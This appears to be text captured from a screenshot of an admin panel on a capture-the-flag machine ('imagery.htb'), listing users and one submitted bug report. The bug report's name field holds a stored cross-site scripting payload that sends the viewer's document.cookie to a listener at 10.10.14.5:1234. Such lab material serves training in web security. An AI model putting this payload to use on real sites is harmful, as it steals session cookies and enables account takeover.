 Admin Panel
User Management
Email ID: admin@imagery.htb (Admin)
ID: a1b2c3d4
Download Log
Admin User
Email ID: testuser@imagery.htb
ID: e5f6g7h8
Download Log
Delete User
Submitted Bug Reports
Report ID: 32679c6c-0898-4f19-b7d6-1fb0991634dd
Submitted by: ignacio@gmail.com (ID: 5ef13f51) on 10/2/2025, 8:32:19 PM
Bug Name: img src=x onerror=new Image().src=http://10.10.14.5:1234/?=+encodeURIComponent(document.cookie)/
Bug Details:
Delete